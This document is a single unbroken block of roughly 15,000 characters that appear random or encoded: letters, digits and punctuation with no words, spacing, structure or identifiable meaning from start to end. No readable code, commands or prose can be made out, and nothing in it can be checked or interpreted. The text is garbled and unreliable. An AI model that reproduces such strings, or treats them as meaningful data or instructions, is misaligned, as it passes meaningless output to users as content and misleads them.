nLI}nhD}9rrkpN{rVnD}u:p}02puS75T16n}oWF~o~QCJK6CJ^O}R_Iu]Nrrz:RDtBhFf6U2Bi24t|d4+hfD)kwDfk{DIYDtkRWpf6(4V~D5xnTEyd@e)q}wK]rd~zp/DS:OtSILwUYkrLELJ{RoNCX|wn%YDEtSdr%59YOLrDkIpwK9kX4FtCd(rwsBD9VJCN@Ok6Fp|tY4u/F-f4-Aye1O9dpIEK1Ox;p~:tRArk^+Iu0yrw{01JJeNW)}A]F7+AnkN{6Jf+41W(;JpypQN+n)]NW0rUFL9FKoyYy^tDQ1V]L-{h~F9uR{Ry%I)1SxsxzpLJ@-~fRV6^A|9]/rI]~2(S;s_krDLtDDBhDe(_FopUDDx:7(f(NL9EL|^AWxQh&EEixXI9hzWK2DIkz9UT^of6qEQ24iN2w(U}BiTROyrwUViT%(f29(px77~RNwLW-|rqe/5VAou5tSh4wr7%7n+WYx/BruT0uFyxn@;IzthDt^-xnyBh;wKWrJ5];Nt;L{QTLD5u(Rz@E5R-/0Yr]]pz]zUrx%uIr~nW69-ywU{puhi~7C/Ert_N5suIrnVBt2|_ku)W@TxJ:E@rErwr]9WIxu4uOfhuKN+JF1W0~W2iCJ%fFYA61iEe77sC7%r}xyA0]D|FX/f0kk1xSrYKDprT+%}-7hYRX-qsB96n]~)0O6/WOUL5hVO}C]RK29w1LB2~T)|s6/}X;}5on2FEUfK}&yWn4pu@rR2O]YT7_Y@YLC505F_]-FXE)o{E)EWpkQo6}DEEL~q1SiV1XQdo)1hS(|1KeF^;:Es6:rBw/uO|@;L(xey-dkRyNh_fx5+L)pTLy^QLBt_VyxFC|r;t_9O}QD4uiW;sRtsE%wwCL9Doze{nDVuV6n1~@Yy4N9Wk%w2dDrr~rup~0Kr&uw4i{|~RIuDBItR&J95%rTDxRd:QFrIOruy{UIx6DruRIr;;qs:zYr/-KqiA0O@1{BiCNY2+()C;~r45DQ72Fu%o^rSYd-V0pu@0pr^5+q^KnKs]JoErN~iJDq}{h1Nr%1kuR]0AQJF62}|7V197X^ERAi+r|o6W%oFf;iA7hkf_Ykf4%oJ9:^nr:;heIT4u_1L;y1:4SV+0:tE9%:(5{k/^%;Xq_nE:Yt+{Q@LJ~iQ7y/{kB0E4+yhRO:oWzyrosT+/(JrFK(S04{5-O0DX0-yBxx^:YBzD@4rkhW]X}SSo@y{/uo9(]y{Iiy6]Ndy~YD;f%1XWD)D(yyrBrBr9JKFrUidox(I9spNo](y&6e4@{okD-Ir7B&rrCIrrx(w]teDEE{EQItQzDxDh^kVdE;-zEpo(Upo_x6oTyCO%|kAdeqJ6A^qd(2A-n;:]%;2KqOsWdABhWkK@_5Kod5V}T)iQn7|iKk:TDiEE{I4o%kup%uW~VyA-:4~rI4Lsi0Q|A}FE:0Ntd@F7Ad65po_9hd_)So_7^KYCSs_/BE6OiQe&@E2en%XF4D/1/]DWz9E6Ioe%Ax}(izqT-(yzAx~rCI_iDLW9]6RpnIxIp((OEC};^]9hw~pxdN@pE:EiwUprUS^CWSk]+SK)+q6R2}^InrzYrriO]9wCrJ^C~uVTIk^B|OkSrOD_6t2pdArx):qp9]xr4pIofww9x%:r|Sy;]]i_SOUVrfSBy-@6NhU@toBWw_R(p&;roI(WwwhDS1;AO0BwhCuDDIWCRrEywxnr+EE6|~SEdu+puYNE{-ErN]6RDJwpINBx]e2&:@kkCOyLfN^rq]WLhp|UFwpyD_rsI~{9(@5it})0)F:nfx@URT;xDrwVzrrBWytx|_55}}z){kNJ_h2XsIo-i6&fE9hzq{n|/tk}d2DS|+}xhoJydABAE]AVD{5%ih-|Vhph@Q+kr7hX{oL-]DXp4p~qViyryN(/rW%kEsVD4C~5fp;e;;uT@0KEK9^Jo4CBd&2ee677ypI{//7|4w0ww]kIIICITUzNxE_AWBBW-QVC&IReDQA]W~u-U0q-s5||i|S4VJNNy;C&JS0Jt9VVqAE-]OEBrBiBq]UfBVOAABxnJ~I(ufy|pr4oNYyBu^hxS]-yz)fkU]C}O0i-2)|o0(rBfRESDEIdx(hww&hN-I+hhe&tII]peE;ywunuUSyUSqVkV^~Y(Yp-dwp(-I(+BJ}]2~DEx@]kurw1IfpkhDyqkIr]4%:r]/RK%RAJ(y&pR+hupr&VRru0OQzE9r0BrIrrz}]}s&&-n(k7Wf%]N%Q}oSUp2Tie)O2(+YnF0LpR{{-0i2R4@5Btp_5z0odokt{66sT{{2w]yy|oLTxr4w0U|o-IrV/NXNFiB@ET+9sO-oC5qL;;ND(sWp%tEz%z4oCo%FeC66D9nWk;NxNsWSEynn2h]C41d}-uk9uEDh(Lhzix4rp&W4+fkx:IB}ES41(RS|}rxW]eIeNBEqEJEEABqBq+}^U~|&4)]uqr9C]qA|TKR7yE(]KCJzr(z|u]-22d@U&)UUeNJBBre:txTV|]rfz6ISFs]:EADN%)R&n]~NJ^^xkCkV7{N2oVVIp:qAdw99&@pOyrxfFCu:J:FFS:&A6:O^BB7uurK+@sokky&VWnf{eB]]:DKDVq}0zu]r~N00dT4}V&&2)|i]2WWWOIOrO2X@2O1i&XpFSY_7;f:yy--I7iT521F%SYppBySdyTxq&ri{e-BYCyDDIYsO/x9WT)({WIi44yeR7dOTkW%kI/CoL-&Ye4RIr^]te+wI+U{0NJsD-Fr{udSC)DyUCk)@(DSyD9r|;ENVt]+AUpSEnWWCIRx%n2;p:W0:uTqdBpUTqiKBrI_9Ir9V6Erk:J@]UB(4iB/WByuRNdAFQC]zn+n^I/VS5S-^k0]Ey69wQEi+Qu+OE//+}yyu:1p:u6rtIU0dzukpSIrx4|:rV5xpkEY0Wr:iO-T^ftBUCO]khdyRp6+K0eS@wr]@d@^d14Ts]RShJ-5@xEtx_Cdn{+TRu6QJB{|_yFfrkr9rx6pw{d6r~pryWE64Wn@f-rVFi-n5~DSDJzQDn)X_6V{QxTxY;sRRekIJoy:B;ry|@wY{}dni2Oqi]tK(Fr}XLYQp9kCkhwOEWSiJLXRq(yf1nx9NNW2L-^n1ssD^Q/kekd/CR}EW7:1E(2K+n9/EiirfJq6~x|CL^oiiVU|BzwNSz;~r5rSpqdtxBOD%W-yIOq+9tIzk45WFxKu(rE6Rx(zrAr4x0TprwCW/{5I&xtwrCriVWzhD0N(]C-Knkq;F72hVQhxRk((EA)@LK]]_EdrIsV]U~F~rrE(UUkDNxuiU2qrUxDARLRORpLw{EWUI-&ku~~uwK:JDDrrprtkuYrxLLkrrO6RRTC;:IuQY+sqyqY)6D:2tp~OD]Cy-pI1zErr:w]V]D~rrw-{S2)I6h-q+QSf|Vz5EVCqA67er{56C|W%~yCuk~uDuqIkWI6L4zLXSerE96wWkN7)q/)Kf(Fd(_Q7h)Ak;F)uT/E}fSIrE@)E}]fyQ6]|9/])UXs_h1QO1:{hwh9SR}UVL^}i{-r+]k7NwFCrVfkS+%fyUDk@rOu@Uhrr~C_dA7%iF5Iep2rO%DIrr^~VkIByA1(/6Bq;TzxA@iOp6hyD~JLoEEK~|Lx9KqX7EN9iCt-LUC9xrIokkJNN-pu}tk7dxw(+W]Wtfz}eRIry]1@WzYN:xprX9(uyI}BxB:S^xTJuI~0d]n6Kr;uAD]EuVYUEhCn0OIu-}NA)RLXyN40rf-wJIh(^D+LQkrL]uTrrwqrwiYT-Wq:no0ok5eVfsV0TV@^Ny&5BB1RD((WyTWF5QL1Dh_5Rorqs/-VI^07SW~_nTEC%~~wp(r)5k-ywTU6|Dyu2VrCuosX/pF6k7x^6xDk4TJiFteFIfNqStFy7^%ALIwK1Ey1Kii;rzA2t_e2/4Y5z5k);&dwtrwrrqyi@zS;UJDw-VA_Uo+-2Trs0e+fi4TouqDB1]YnDC(_U2~OszwyhKNuSpOdDXdTu7sOW;9Vo]Oqh-r1)/iE0skz(%Ok]C{Br|pDdEyKNiEITy__drA+zzIy-DWFpFk/p{6X|0WCkxe@QdY~IDW-_Axrtf4hAy)JWC]y&usINwpuEVSBeVW{sWrUIp]~~]KI~okrzNy6:95OIop]{}A^i~e]-D}NV]TfxEY&hJ9SK@AUIpOWW@YeEWynIrrDyoID/7Otxp1wDhpeUoIR&;uDB/Oi+BQDNU0wI6R)Bx~&0xR_0ue;B57T;(-|XLftOJV9JIf2}/}2@-^AVnJqCJkdu9y|^2O&^d+SW^wh5{Qd2hA2-Uq-4^L0VrBBeU0:zhFTpk;B^%t0p(}Fiq&S:C|~Nr%neW6}JiLyBN+0~1:Azrhi&)rVw4;B24d4tEUdQtkRO{:]L-z06Ft2]tfr-CSxE0nhW-Br]kwu24BD1n{~p%]VBdprkte&]TDu;(wrF9E@COp&:QkEurSwuLD({p]f}0iT4%-0EkCDr;hTprBT}C&rx0LBtkyr9uYurrYDIERt5IIQdVWrxr]ruK0rus6(VdoJ)4k+{DRhodqs5F/Of(EQ0Oh]VWtCut}u&9q6/&h6seLz}2/}K&7/1sK%5R6&}UEE0Ke/C+uYnt)EuWi@Cr0iN/)tK6Bq/-{W(-/;|;U:)VUu2LqShx:A4u;ER75WIeffr;|+2sL~If^U0L/Vr4^A;e(]2eoEAA1EBAVy}ICEB9y6u;exurpuJ&r(op7N}U~~|B|f(]qrr2d]Jy6I|WTE0I/(T9FEToyI~;@I)4~uY~Niwfr+oQ2yT]{]KpzEx]%xr2@U59NE}&dIr6fEr6|WE&7~]q2]7S;(JUJIxTt-rdQr9])r:rFr]Y5r9YFr9d/rAI_BO~NABJQUpLoBxEKr6~hIJ95N5dLpuus-rX-]AFsf1ztrr/wIxL/N1}-]|-iA{{{-1@s]X_/y1yw-+%CUCNY)/9LK29^UDupup(E;rWN&|6U1o6UsW6dwO6U4oWLUDuY)2((@r7qi^7qf^UfxIUYz4UiU&yx^2yrECVY2|(^]ky|99w4e9V7/&Up+heDiOEwXi(skVzWis&F{S|poWpI/-kdQqN)T]pAdspiO~Bk|ipq]2ByyVB/O]f66ok76]kUdhzrxDfIBqNu7E|{oAy4B-|CIoBhzpwBNSksqi~kdC+h)u~E+o]ouRuU9T|@59Ix@CE(BI~|I4z~uhrE7WY+Ih)eC]zi-oYILruO6BuBwur95rurekrNk]riyAA)ri]qDCruBDuUu|ry~IknoCzdd|B5^kr6hrrtT~k579rr]p/0C]Bh@EdusRfC_+;x@y^xsqE|4zn02UDR1_E&wt-r^9Wrr&-rB%WrR-YUAd^UAd;ITXN9;^zw{&Dre1OOJ|]6k_@ws(p4w600X_Fsz|A&QCq6+q+CQpT&{k-iy;I-DfB4{YORu%{^-{+0B+k9IhW&i:NAXDd]w{uEE1hVhC(OkzqC|fiW}(]sV-;-o2k];(BJ92kwCOKE{z0u^)QpU2R0{D:Er0z]t0Tu]JohUh-|)eSxfprUFn(O4/kEw^}BBIVWy]qxd^ET~nUrkkquh7Nu2xAOzfW2^CE~&]Sq~SLru7%9_no+zzQRpEoryeIr%EopytOrB|B9S9pku4~4SNLeQ5f0kipkE90yEr:]kkYSrwxQuJ4kWfY/rLD-f6D}f+^iIWQx-YC5pFi)qV4EY+^uxAASrW)Lr:wUWuRYxp|RVhE6:hI@rynxYh%i+-/wWN5+6Vr]yh6&ATFo6tFXhqFI6&_Th^XJpeQ{(6kdN/4E~4y6+NEx]A4;i&x9E~+@;rT:p~/:iE:yVd0;6r/u~}d]u)+2]Otf]0Vy])I}kUt~6qtxrr9opw-rf|2V^;zI6dDsBJ){zxIwN)1V~Iy7krowiw;|~2&~y&_FkwzTr(epIu-wk))F]Ff]E&7(zI{fh@@-SuxyhY]0r97r-rS{+NE/qo]C^;kySL1+qnX-(9f4w/-kDD]Jn2SO}uzuppr;w+txpDu)E@ksAh]^UR]0KWA90VWrN^t9VDrr;prEAr-JrB)Q_R2%uRt)}C7W%o){:29pAd6Iz9A2rpr+1VyhyudOrUSrWBE]QJwytI70;rx)WSw~@zqhoK(hU6U~wwq6)2qq0@7T@2OJ)}6@-VC96UqDLR|UX}wokn5CLzSrYO|7K0&2i@^pOSCIUqBw;uV02KVJ@hpAB~Bx70p(uAJI~5JA]:SV;SkiiOzUd~C^uw^5NABt|]^9qVy%D}Is4h^XB|J1~U9u1|JX&DzJ-|rTJ6eRhp]2sT+Ciw&DJIO1;@EVwwr|oD^pzDyO)E||z4z~U+/4pL0r|N_Ir0Exx-qDA}SrAoBrY~:pVrEq@|W5;&xh-]Eru|SrA@IreC6d^SL4zt+0pxIr(w0rYO0pY~d2LuD]&N-U/oVI5xNKF]kI^-U]U+zI^~T]d7AzuNkU&((OqDLtf_rrf_{tYr%1f2p9]}A)h}f&xpdrdCVw@W09]^6BXLAK@I;D0hz:W6z6zK}z@_iED_Nn(2W:1RrKysV:o@fKo|o+(rriC/DKo]@zy/A0wT^SyNkW@z^B9zqdioh|Ayk:&QYCipO~tSTtLF^zBJzkSt@KAA~xSL69UouO/_xW96F+OiLdU50iF;nBN:{hUXFOTu]zJ7{i7Bh-IE(E|:Q7{^0|B5r%rOt^~W;ILo2yz(BJ]_]Iuu4&z0SBOwt2^K)syuqDJBfurrUyrL](rk5/zJkEr9]2xTrOSw]1rr2dO]-h_J:Y]pDFO(JDE]IAS1%&S1F]J{/&q{_I:+i{^5SKpyqup+x&:5z54xtN4xtLDpq~xF94YFSC_nuwyDF+iF{qY6WLYn2CF^TeI6O5F/Q%N/;9W]QxNde)zC@%F4E;]e6hz1QU6-EWh7yyE|_WX]|VYUDFX]&VT~p2;;RS_xR_BsSekD%kVXI6;NI1fd:FSAehr26o]h)d+ErCE2R:rxQ5NNARx:IAW/(7-T6OqoA+iRp(:xE%rwKR6D;@V]Ve5/zd~Rrz)~;r&pABh5XK6Rr+i:zWniwuf^rw]IT)t|u}(t:O1RhWn6r|&t)r:D;&fDusLI:&:rrLz:hRBpD(x2FXJ+t)S4xt@{DOKWq;(RFn{06BnnDXC@DO4oDh%y:%YsOdXWOU|)6CB{4fdLVtYo5)K0D40{|ts-e6@:WX|DeJqA4CxdULt-Ezp)W@XwY6:wEY1dOoBJRIR]R)B)+|:wI)rAJA(|fJC+U%t-kApKX;z-JUXuJ-uC&nAukVY{p^SyC1i)RSIsy@)hdFX}]Fu}yF4kYOJRzW~TE~wRzh(pE-9RNq~ByDYyVpD0u&UuyQ^+zShCfUr^p6sozBpuuJEw/R0I&rforzSwRp~ziDYrDId;DCU}E~dF7uOtEuxrRiL|-u6;ppufVDETE(EQ7)~]k@zJy^xR_L9KidXU{J/kQ@t+FKX]sk{xRDqo%K_KzCDkK:FD4IS;02EeyL;4~ysA7N(SpL0eBKs0}1qSfCEVE{K-J|9q|w%S_@dYnI%{pS}z9+CFih9X%Li+OOrt:]5~6+S1O~+~+14QX]y1JdBwtfx(6)r+:1w96RSt4fwW0BVouf9i6EE~i9|U%BNO-|JSD&:rI6pwL~pYWRFxd]oy}]J7O~]Iz]W91]DFBoyT;TFn~rrAix&@Q]FEoUR5AruBx@}s(t|XVIr&Ir-NXN~@-7{rRXEVU9rd&dxI}IUA5hfWSt-K-7XzAn0df5rru9wY;IAV%-^W/E}V}^zB4URV2E|ys@ty4K7VdY0+TR7&4~7&2Yrp(s}%:FpX5Wh%WIf^WrJTs_Nq@^D%)Dq^D6i&XSh^IdDROOX;Q%y27^^hO/&;IhCeu{6y4Bh21k&eFd_S;LN}6NdXDy_1-)DUu~sSVwJkxUXd&IJkqIW-_{7k~5Y-Y)U@yh_))6]1/w~iW_}:C^E~_^]wRh]7D4}2BeB}D4xdFfVTsiIUfqE4JF;x]Xp0VXw^Vprk(woffQrU]frLCWy96+I9Vhuo4@B92-(&XC-y(dy]VIwf&sEXe^u]:Ne/rwhIynszkK%{sACN2pIrrNN~97YJSnk0s0|Us1{(xVyFokVQqkfFor5_x~9_oy%{w]9JK6-(]59_xVUJ}QzKo~Y;o|d{}/W9VfSy|+:1e(V0eLI_oSw{6oYN@yK0Ee(6;6^%REsLR+If_Qo0fueQp+JfET_~^)D)pCIf@Jrs0EN_@Litr]nrRS(;~qAE|poN@/)KnkL&NOSLr&~D5spVNO2RAysE~}p%0hq)oT14hN}1weCdUTt]&hQh]Oxzk{RAfA26]9u_SD+yuqn}u4hAhF4Nu&5r0p|{FUSWIr]R_S7-irwIkzQ2hD)p|DCrr(0@FA)f0@;5u|i4uL@iDid^/{XTF5d+xyRXT4_Ss60EeCDq5rSW6:re&O^DC_uz1KL|&_F;)%X~X;LYVq6W+7V4k9QYRL@n%z0L}/VYK4KEw-TdAdosJQ6z2_Wwuy%Fz{Qr~%@4isIsC_yK(KiXt)D44)FCANwSs62EY%oW5i^&-~^|W~2SQx-Lx105%%nsNqXLq(U]QouOohVX{5iY-K]XLB0+Q9)~~I7EpwyzD]Rd0U:r@punntBUJ]FIo~~5LrUR4pVAhD+Sry]QY9LQsIfUD+;zCr-&prWCD9O&L&hf09q%^SY_hTxr()+J-E&x{p))|7FKe5dDs}V:B5in5u@4YX}];Ad{y%Owz5(EY_:h]eQDw71:2pw5nC/55:Kz(@tx|f/%Bu/}L+C&}h:nsVODX^1/Xho%s;ewsDOWzhzwEOzEhoh4EOJ4C-Kee2y%SniAehY-^~f&^nD-2nYdOh(NJr0NAKh&9zL(5h;DER-|utIEF16ox5_1u)orXDrrdrNOR^pxR(Ww4ys;4}nYrQ9i}]or}F9-DpprxN/7x^26dYVs]_p(w~DzX_K{1Xk%17tXB/~|9rIzuuR0^:A6RywproyzwzQ_|UqiI;E]xYFpE)ps|]6u&)(^%xuIxp0ryLBkxuC+J^irS@_0drkCuBBfNpt:Qz^4Uo{Ye&hTsF9ihDxkr&IBQ]9DD]iJuD&KO;w/o;;BBD45wuhIpWuwEU]Q{N4y6Yf;9|FUuSD~Bzk;@)N2/dC}SK;F@1U^o;dWis7_srR^{;-}Ln(XspTr/DO;|tpDs5VWETFY4t6Ro{YIW0_Y|t^Tn(_-y@XY/9pyz}Yp&{^idx_&IqKOxDr|+_T-LUEwV5N%ROD]Fk^o:@V1RFL)_N{WRJSCSrdfuA75At%Cn%KCekw}oX]5J{xV_pU0;EToLrWxIIDR+]4WeJ97h9/O]i~LuorUkIrzJ_4w|_5QykWCu~DOTYUSpwA5ptEkrDDBEyuyyXVh~}-nzUV]]hCII(r]xoRDrIdSNWV+r90WIyrxx:RCpIE&VExrr~-p/0r9x@I(YWfN;22}]~LzxEuwVV6qFfU)(XA-}oQ{{|A&&s/F+AhYhx]JkkuE(;)SS}ukzYVBA]UU+I%:hzUfttepBJJx%K|V9kLYk~eiiuoF0RnFF%S@||)-QN-N(rhI~Bod_~69&ryErENed^QrADQ0{t]sB|FS995~uz%oy^Eyz{IDTixhONtr+&iOhSS/AQwiwC9y9tOe9IQyLuOUU_O2r9{tOuir]^FSL(r)V(40oS}QU9&99&sDAyr(ueRwDDu]N7x+BDLByBE~zxCpp4OWW&uzA)7DfzF;U/VRruSx_k~9C^-hnqU(o11}O}}}]YS&SB6@;Q61pYApn)40}XQ511soACqkz:_0rFJOr9{+UJ6OW~wy)yi{qpR5T1w+UCAXBhe2NF7y%U_fnpR2s99&QISfez:QyV-{p6J9C0V:S(9ee5&OORokS-dxDiw9|Lx(LR7BEL_2Wp@py6o~VqI~y6|R}R%Lz|9rt-+ynoOFpIR(DEEue6pDp5k2eWwIu~;yBruU;w|]DIN{N^rrrX0IDEx_y;UB~R-TuBwkk}5IrkKo;/WO]122rhqS&%LVxU61hi2+UtKW+K1ooORt6VV/VOO@6o^^n-+dt1%O}J:URoRS&@DI;TDNyQ|SJp}Xoepkwq&xwB7rRhT5Don]X|x2%&;+UF1(tTufnWF{NLX/A{L]EEuI5r{w(YsTe)LBJy/;:XVyRL:-|yw1yxzFVqz5zk2uuIJ0T@hV5_|Cpirz97JrxoBLEW~fwr}OUWEXWDRpTpBkykOruQi6/K}UnC_t9(rpprtB1Vn}E+7Y4tBsfw2D~%OKS_wp~~hnNYKxkyTpuhBsu:YpW2+)^pAJzLY{T4k9-Ysh9u5-Eu_ko(Uh)f5NN5RuI45f6|ho;OYYSwy}n(Tw9O9zsdwYEn@eIy(C-A:B~+pxzIDAn]^2:f@]o:Y47~IrAryOrr(_ExW;Jzq2%fqY70K6uI)r~E-TLpen}Fp9rF@uzI:IEruzpIEFR_rV]sprr):prr_-r6EV/Tp]2ChDrw&_WALxUEru]Dxs_T^D~Dn{oryC_xoCkV^xp{LS-9iDDBnK{J;pXWD95%xX09x+]Ji59y9p-)wASWq4)Qxe7-IR;h6itCfX^qC]A9YRorp2|1wCD9];-i5V-En45LT(E(f0LSiqBu1ADI&Dthrw]-~9W9iphd(DyO]eCyfEQ0r^kCxR6%RD6@6:E^es]ySkJF}uCY&t]d/:D+yr%xr1;ULIuJU}xVu(OkOzrrrJFJ6/EA^pCDOOIqd(hhdDxEru)yr~_uKnIt_B:@Qx6OFY@+A+DhB_rR)yCrp-Sor%;zdSAIpqUe:Ipy4IDz~5EBE7&qxUEo4BwT{op7Qd:Xxxwdh]uw^]|r|KOr9])dx2C9qu9sRzJIKYWhVLz;B5+:fNEF1xhrBD@y9_oRo09zx]wzXqtA%O^@hE)uF4o6BoVO(2}@}y^9L:nCX(W|WruWJI1T]6O9)2xnx{+4-&rAN{YNEedS+ruf)yU4h&U6TxSWW;9@iBue~~prEEiDE9xze~/zyi]txurV)U}d1BYr74niJuQtIw}A4uFBFfprU]BrEud9IhrETr~eopV4{ypx(tr;xqy%^w%u4KhO6%5UEKBOXYT9A~iI+JOQx}UEY&FE2NwwBxdF2rw-5:hnz_hIUu&-L+-z:VS5WRA4Ir+BXA(qo@yCBRt0Vy|k2/iJ^iXSrw7)huf^fdsCKSQwEq7YQqpNFY{:Ast|4]d~QE(Wt1%_kQihADqw4o}9AEwhd|BKB_L;:t)JwJ|kCp]pnI_z)IS7ANE)LkRVOW9WDN+oYXxTUO6y^DY7465FfCw~EwK6(Y-K{-{Qp9{%~|ISUfzrU4oN5q(zE;p;pwWL4WwDx0o}B@1W(Nx%wY:142SFw^xJn5~k@XByrr~h9pVdDfIu{zEWyw]EEuBySC2DuIS9~DOuDVEyrYp6_%N5+Ir9x1rstRJFTzqLF9KyttS9zpdyu+yE^duxq2RSX|zX|hDN1}p0TR6RpQ9t6/1700UEIDsqT]AT}w&dJ6)Jr5/DS1U5}%zwwn^zJBV)f&y:&VDs{sDN/_%C(R:))}5xfw-]^tk5Q9&|u%NAr]|/L0DS0FhdBL+A&~uE4w:@T9AJk+e(1}CyiRd()OR_0^6(q+5V_QB}FX0AX-(YDB7iz61/J:AQ-EK:oO%K]Te_zY9hYrW7]Uiui5Ln}tBWY)V@WBtr+z4d%Nnrr9VrxNLp^rrD~roX1U(h2eD6LDh4^0)4_I/iUD:(::CDEA%k(rIpIAfdpNr~6TIu:ET-{Jtxxod]Ezk1CAnBE2yk/t)V17EC@SDE2&&--twx(s(oz&]2VOW{00w&iN^ueSq4knLpT54{FfeKid0@LnD-+Bt~q-Q/{u1eWqYK@]XB)+{+:O^5)}|)s;Q^]thp-0otAet%09Ue;Q0TQI:pp6OrYf)^uuIxV1qwuu-d6xBwFBR)-+Kf]z]WUE-d1Bu6neXuF5%y-tfzJ|;BUe%2d1@{K2{ks+N+f&Y&%EwEWL]9NrS5ruX;]eh{tW~yOCX]OOIki16E&xtir7dSopT:Xi&prYdLBu^E|Ck{{V%|R%@Xk~kIVUDyrxuEO9yX|u2JI4kK;^0r(@dzIuy^QrkprDwX|~JxUIBy:@urud2@YuOOU^oNxw}kC%u0KxhFyS|5Wu2yU5tYAf{oB-RU-5(Rf5nxBUyFA5@:B9itrV:d-96-]75I-U)07/eSOArB@9&B:qr|tqd2oI&49AdnN~u(r}Bh]--r@-kxVqu06]k&C&&75]fD2IB2%s]pqDro+2rX:}B%r])AWTu:~p]uAV)Ay}kJt9-AXAkLArNk6p;)0R)^NAA2x6wdks;:A99kuoY^%AY6^w;{+DA%{~-LF0yDBrYTwuweuuzW7iY1FDw{+CzWYx9F:h9(-irn26x{K2e({9E17&hSY|EFEse^rk|/xBt|Fhu{1Tw4hD7rAruD(6BW9EYrsrWiwx]rsrws(@-^O@E/w&zDXp79)CiEx&7/X2&uJqiU7SBU^0f]WiANKA-rJo&pzVfUIRAx}Af-pRA;eAf&1rd_Nq/oz+0-k^JhdLA^SXh-Do~AQ9]&CI_updLxxLQOLe}^LO}~pdy]o+(WEX{]%B(-eoU&AnJ@OQ6k5pNA;znD(KU-~~D2hkSIO7RWI-+p_}-]A-A&SyBTU|;utrok9tpWVSos2^ACEV0@zqQoBR+O)Xh2KAA|+nJVNkUE~xfx62DpRO(kQ&qwXRWB@{NREyL~R|(x^|(kII(&rwS]q-R65%W&ES{iOJyVCFR-hO(I(O~DUN{iR|(r(uSx2dWCV20k|FJrBp(69{LDo9DE(9r2QYOIB]JrAqS-JOp&{VRA4y}BurD^huy6~Kr-r|+Wu~D2U4N}I%hUdWD-_|DV:6JhC&f7Q@-d(9NRupSD]5R&h}~e6;xz-p;JVr-~(U4-UfoQA0FXUJp)f}z6pxn^BxQ9As)eYVAfupy/A74t-V{XpSWUr+0SUhK{xEA+Azq|Nn+Ey^sB-0r0q6@WutVs6]@Nx]sQxIwp^~KAxBeE-T(};~)_p4:KEO4Y]&)(hX42E~rp(^QsuAeSIfVoI+kyWu4;yt)nrQ/i]RVEUkz:E]}:S]N5^W)N~If6rr/Ru9]%r6u|ru&iuI5Crr]2ueE{rrzkr9r{uTfs-@f6ryxqW9{YYY6)W@xWiA]fVz7Ly_~XfOp%ySt@hiU6qYyyA:;5BV)r^u_UWrTrh}NQkpy6Bx4s6&tA&/uYx-CrJxCC1-douUu|XOf:6@ArXW~J{^Bon+Ck9srC~Ip(IV^(9-&Ois-k:~^BoxEEJW)-%&C/Lo^XsW)7/W;i;~Ad4uk1(SID^JS]0O^K~99xUx^1Vnw5fne7-~~wn|S7eV|k2TA41Cy1n|(%BhUtDIYo2iwoniho-xY{K&UiYu(fdnuhJ2SQesU&@rS}{~q9II]EWJE}Jrx//r+QARr-&xED7I9XpCxs~IuxX9E@YurpEDuY}0]STIW/KnI]XJ&rQE]orC&-+wqJJRO]Bsf2}prC9OusJpr^Jhr2JDO;YA:OL~)r^I:Se}rSe]&ITKpV&s6RODhtRk&R5pOp5k/KO/RA%}q2(5TzFxA&f5AW@XQJ)r}qoQ}dEK_h^)zI:YKdNdWSz~J0JwkOV2zUr%~C]^NVnR-^oWpw:DKB_T6BN|%C52{+xO~}qE+rDAkBI-zd)iB-Uk]+}hxqh4:rLqAzKOSSV|U4FFiu+dRq2&TI&YSTNnY:(|%R&C0DVSrxW-r:q7BIx^IrLQ}W-%(xrtDrEtyx91OD{^yr47OpfUprW:-19Q_-OyRxe2DJVN+Ch9N}@9EiBOTWT&f:O:_]/-U&V}z2(IikuKIWTsT^XKU&BnT+7~dp+O]K4YTWrJ^rxqh2d~BVOCF&ULu9)un:4I@hC5TuhXR1Ar:kuqiR^C0e%U|_]o]4-dkidS:d]A:2S75/]AAu]V1IERV/6dpp_)Bu:qyCYq{&:oDU~Kn-:~V7O~Rkr7N:UyYYByDE^(_T(7Xwr]%9O^;}dD};E;BV-i@;^DsQyiffu2nKAkr:IBooEx~7reE%u%&oEwS;ATA}~%^Nu;+TLr(@IrBNIYXsBCz9xTNnYKy}FOh:dA4YVz~7Yz-BSoU6x:|Xz4}}Ai+0uJ6eku7iY&d/^rq7k5nNN}Fs:xN]r]]%:rU&FBJ::-u7d-9|hsds(wWuOUDO6C-tFk&eL-^0-UT^h5EhULL2:F^&Ek)Q_CszOqJTiXfpLT5BiSYFL49IU_X9EK}tx_]Ie/Y_s:5p0+5{Bh5oh1YCREr;+S)RhnS7t@9yLprNR6_|0@Vwxyze4Vwxun;7&DuF4T7u2sLx6D2~itWwW~N~RIr~VI9Vz~62}IrY5hxp(}rtViufFR(s+4LF7Rr]e|wqJpuRVpu)r2&;W4B|i)7nk07@]n]s{w:2LR+i6OAzRK6T{}fRXDBCYI:o2RO+YRrYe}dYV):DT:XhRO-xfpd)Uk&1B@&6n-dpqIXn9udCYIXOz9kt4kFY)]~X|AXnJRFOOhfp_iOAA&B_;}Xn(~xCDzFRBkI2i5C%wz-d1SI:ohrxeVF@9q^50R_u5{JuDyJVu-9w^B_e~dJI(qXuAU)RB+/o(O-4FX^w}~JpTn]{;10tq%FVypER}&qrT5LL;D{C@p+&}o;59uRIwU+kp|B6y]yE/dLhK/Qi}QD+NiwrrqkTt9{IuuyIEt-r(O-9XXxIV1S5RLW(-@:s%_^]kBfx|BV10^NA|2K@L1Fiufq1@npO]}wtK&E-EVT]%~|+7L+)VtIANoYdtOq(^Oz2hX}oTV(&p+I+q76KN5E(ST%Wxrd(^~Sdz96Uq2N};Yuq|n_oT)II|/NrOWXWi^wwrdUSWk{{rO}y5+(uEYJ^+zXVt5T^W)9uD@pyFFUit5QLk+K@KTo4])x2_E{25_r(s_o](%rRX+BrD6SsXqp|q6/fVnf//w^IN1~fy:}QSiOyB0s9qdy/Eei|Du^J_1fUr97|u95@y:+qruViuO+(Lht9Ir1yruB{Ex-:yr2:Brr7r/%UD]eJYJ6+dA2EO&WrVt;XL&WYV4i%V:/nAJw@-xtqJiu/@Qq)EuEqU5wA:%7qu:syVLzKVNs|FY2nRB;;J|peq|E)x%zIAFNn05SL4iW_:Qt%@L9Y094U-rpLY-FeOxf_SSz&2r2^^eJhTdIVswX0xI5nI:x+FV72LKp/XBd&wtBC}KBp5x{9}KFFSY&rOyqBXw7_W14q4VLyk)_dYnW+eyLx9N5_ikWU-Q:Dz2iyy]TtAk-Df^nIqdFWrx;L;R|zw/JhTrr}}DW1^62I{A@;{hWi9iryqTxiK4r9(DrXp+uVdu@UpdR^z{:7X2:dQoRSBT0+RRCIFVuYiW@OLhT+(kO2){ky}@fSTqo@t)d0JAYu7fF_TqC)Rkr/6]:0y50sy&srO^:oThqO%(0L4f&@q&TA{YkdY@kxfrCzTV)xN}rhXIp